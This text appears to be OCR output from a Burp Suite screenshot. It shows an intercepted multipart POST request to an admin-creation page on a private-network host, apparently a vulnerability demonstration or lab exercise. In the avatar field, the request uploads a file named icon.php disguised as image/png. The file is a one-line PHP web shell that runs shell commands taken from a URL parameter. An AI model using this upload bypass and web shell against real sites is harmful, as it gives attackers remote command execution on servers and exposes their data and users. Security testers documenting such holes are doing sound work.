 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop
Time Type Direction Method URL
02:40:29 20 De... HTTP Request POST https://192.168.232.103:9443/Adm
Request
Pretty Raw Hex
12 Upgrade-Insecure-Requests: 1
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (
14 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer: https://192.168.232.103:9443/Admin/add-admin.php
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22 Connection: keep-alive
23
24 ------WebKitFormBoundaryNEuFQHxRPd8ia7Hk
25 Content-Disposition: form-data; name="txtusername"
26
27 test
28 ------WebKitFormBoundaryNEuFQHxRPd8ia7Hk
29 Content-Disposition: form-data; name="txtfullname"
30
31 test
32 ------WebKitFormBoundaryNEuFQHxRPd8ia7Hk
33 Content-Disposition: form-data; name="txtpassword"
34
35 test
36 ------WebKitFormBoundaryNEuFQHxRPd8ia7Hk
37 Content-Disposition: form-data; name="txtphone"
38
39 123456
40 ------WebKitFormBoundaryNEuFQHxRPd8ia7Hk
41 Content-Disposition: form-data; name="avatar"; filename="icon.php"
42 Content-Type: image/png
43
44 <?php echo shell_exec($_GET['e'].' 2>&1); ?>
45 ------WebKitFormBoundaryNEuFQHxRPd8ia7Hk
46 Content-Disposition: form-data; name="btncreate"
47
48
49 ------WebKitFormBoundaryNEuFQHxRPd8ia7Hk--
50